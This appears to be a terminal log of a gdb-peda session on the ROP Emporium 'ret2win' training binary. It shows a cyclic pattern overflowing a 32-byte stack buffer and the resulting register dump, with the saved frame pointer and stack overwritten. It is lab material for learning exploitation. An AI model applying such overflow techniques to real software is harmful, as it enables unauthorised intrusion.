 gdb-peda$ pattern_create 100
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4
AAJAAfAA5AAKAAgAA6AAL'
gdb-peda$
gdb-peda$ r
Starting program: /home/alp/Desktop/ROP/ret2win/ret2win `python -c 'A'*50 + 'BBB
B'`
zsh:1: no matches found: A*50
ret2win by ROP Emporium
64bits
For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes o
f stack buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes,
 we're using fgets!
> AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA
4AAJAAfAA5AAKAAgAA6AAL
[----------------------------------registers-----------------------------------]
RAX: 0x7fffffffe0c0 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAb")
RBX: 0x0
RCX: 0x0
RDX: 0x0
RSI: 0x6022a1 ("AA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHA
AdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\n")
RDI: 0x7ffff7faa4e0 --> 0x0
RBP: 0x6141414541412941 ('A)AAEAAa')
RSP: 0x7fffffffe0e8 ("AA0AAFAAb")
RIP: 0x400810 (<pwnme+91>:      ret)
R8 : 0x7fffffffe0c0 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAb")
R9 : 0x7ffff7fa7a40 --> 0x6026a0 --> 0x0
R10: 0x6e ('n')
R11: 0x246
R12: 0x400650 (<_start>:        xor    ebp,ebp)
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]